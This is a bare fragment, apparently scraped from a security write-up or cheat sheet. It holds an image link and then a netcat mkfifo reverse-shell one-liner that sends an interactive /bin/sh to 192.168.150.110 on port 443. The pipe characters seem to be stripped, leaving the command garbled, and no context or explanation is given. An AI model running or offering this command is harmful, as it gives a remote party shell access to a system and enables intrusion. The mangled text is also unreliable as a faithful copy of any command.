 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f /bin/sh -i 2>&1 nc 192.168.150.110 443 >/tmp/f